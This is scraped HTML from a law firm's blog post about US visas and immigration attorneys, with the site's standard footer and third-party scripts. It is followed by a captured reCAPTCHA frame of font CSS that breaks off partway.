<p>Anyone who is not a US citizen, but who wishes to travel to the US for work or pleasure will likely have to obtain a visa from the US Consulate. There are two types of visas, non-immigrant visas for those travelling through the US temporarily, and immigrant visas for those who wish to stay in the US permanently. Within each of these categories fall more categories of visas geared to fit every visitor; visas for students, visas for employment, visas for travel, etc. Finding the correct visa program for your needs is also important, as you must qualify for the visa before it will be granted. The United States Department of State has a Visa Wizard that can help you find the correct visa program and forms for your needs.</p>
<ol start="5">
<li>
<h2><i></i>    <i>How can I protect myself and my family?</i></h2>
</li>
</ol>
<p>The best way to protect yourself and your family through the immigration process is to hire an experienced immigration attorney. Having a professional with the knowledge and experience to get you through the process not only can save you time and money, but it will also likely save your sanity and protect you and your family.</p>
<p>If you have any questions about the immigration process, contact the experienced attorneys at <a href="https://gastelumlaw.com/">Gastelum Law</a> today.</p>
                                <br>
                            </div>
                            <div class="back-to-link"><a href="https://gastelumlaw.com/blog/">Back to all news</a></div>
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-5 col-md-12 col-sm-12">
                        <div class="inner">
                            <!--Social Block-->
                            <div class="social-block wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                            	                                <div class="inner-box">
                                    <h3>Social Share</h3>
                                    <div class="text">Share this article on Social Media</div>
                                    <div class="social-link">
                                        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gastelumlaw.com/five-immigration-law-resources/&title=Five Immigration Law Resources&source=Law Offices of Omar Gastelum And Associates APLC" target="_blank"><span class="fab fa-linkedin-in"></span></a>
                                        <a href="http://twitter.com/intent/tweet?original_referer=https://gastelumlaw.com/five-immigration-law-resources/&text=Five Immigration Law Resources&url=https://gastelumlaw.com/five-immigration-law-resources/" target="_blank"><span class="fab fa-twitter"></span></a>
                                        <a href="http://www.facebook.com/sharer/sharer.php?u=https://gastelumlaw.com/five-immigration-law-resources/&title=Five Immigration Law Resources" target="_blank"><span class="fab fa-facebook-f"></span></a>
                                    </div>
                                </div>
                            </div>

                            <!--Subscribe Block-->
                            <div class="subscribe-block wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                            	                                <div class="inner-box">
                                    <h3>Subscribe </h3>
                                    <div class="text">Sign up to receive updates from our Newsletter.</div>
                                    <div class="form-box">
                                        <form method="get" action="contact.html">
                                        <div class="form-group">
                                            <input type="email" name="email" value="" placeholder="Email" required="">
                                        </div>
                                        <div class="form-group">
                                            <input type="text" name="name" value="" placeholder="Name" required="">
                                        </div>
                                        <div class="form-group">
                                            <button type="submit" class="theme-btn btn-style-one"><span>Subscribe</span></button>
                                        </div>
                                    </form>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!--CTA Section-->
    <section class="cta-section">
        <div class="auto-container">
        	            <h2>Contact Us Today</h2>
            <div class="inner clearfix">
                <div class="text">
                    <p>To learn more about how our office can assist with your legal case, call or contact our office to schedule a consultation with one of our experienced California attorneys today and discuss your legal options.
</p>
                </div>
                                <div class="link-box clearfix">
                    <a href="https://gastelumlaw.com/contact/" target="" class="theme-btn btn-style-two">Contact Us</a>
                </div>
                            </div>
        </div>
    </section>
<!--Main Footer-->
    <footer class="main-footer ">
        <div class="upper-section">

            <div class="auto-container">
                <div class="upper-container">
                    <div class="footer-logo">
                        <div class="logo">
                        	                            <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-wht-loc.-no-bd.png" alt="Gastelum Law"></a>
                        </div>
                    </div>
                    <div class="row clearfix">

                        <div class="footer-column col-xl-5 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Contact</h6></div>
                                <div class="widget-content">
                                    <div class="info">
                                        <ul>
                                            <li class="address">13215 Penn St<br> Suite 100,<br> Whittier, CA 90602</li>
                                                                                                                                    <li class="phone"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/phone-icon.svg?ver=1" alt="phone icon"></span> <a href="tel:5626927000">(562) 692-7000</a></li>
                                                                                        <li class="email"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/mail-icon.svg?ver=1" alt="mail icon"></span> <a href="mailto:info@gastelumlaw.com">info@gastelumlaw.com</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="footer-column col-xl-4 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Services</h6></div>
                                <div class="widget-content">
                                    <div class="links">
                                        <ul id="menu-services-menu" class="clearfix"><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-services first-menu-item menu-item-304"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-302"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-301"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-300"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-2418"><a href="https://gastelumlaw.com/divorce-advisory-services/">Divorce Advisory Services</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="footer-column col-xl-3 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Follow</h6></div>
                                <div class="widget-content">
                                    <div class="links">
                                        <ul id="menu-follow-social-media-menu" class="clearfix"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom first-menu-item menu-item-43"><a target="_blank" href="https://twitter.com/GastelumLawLA">Twitter</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.linkedin.com/company/gastelum-law?trk=biz-companies-cym">LinkedIn</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/Gastelumlaw">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/gastelumlawla/">Instagram</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom last-menu-item menu-item-47"><a target="_blank" href="https://www.yelp.com/biz/law-offices-of-omar-gastelum-and-associates-whittier">Yelp</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>

        <div class="lower">
            <div class="auto-container">
                <div class="inner clearfix">
                    <div class="copyright">&copy; 2026 The Law Offices of Omar Gastelum and Associates, APLC &nbsp;|&nbsp; <a href="https://gastelumlaw.com/privacy-policy/">Privacy Policy</a>  |  <a href="https://gastelumlaw.com/attorney-advertising/">Attorney Advertising</a></div>
                    <div class="designer">Site design by <a href="https://one400.com/" target="_blank">ONE400</a></div>
                </div>
            </div>
        </div>

    </footer>

</div>
<!--End pagewrapper--> 

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/arrow-up.svg" alt="arrow up" title="Go To Top"></span></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ogatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#146ff8',
                triggerColor      : '#146ff8',
                triggerRadius     : '50%',
                triggerPositionX  : 'right',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'76f400dfe5280503eaa0a0a1d74171ad'})})</script><script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gastelumlaw.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/popper.min.js" id="poppermin-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/bootstrap.min.js" id="bootstrapmin-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/jquery.fancybox.js" id="jqueryfancybox-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/jquery-ui.js" id="jqueryui-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/element-in-view.js" id="inview-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/paroller.js" id="paroller-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/custom-script.js" id="themescripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gastelumlaw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gastelumlaw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-&co=aHR0cHM6Ly9nYXN0ZWx1bWxhdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r17hbo4rolrv
body_size: 48712
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
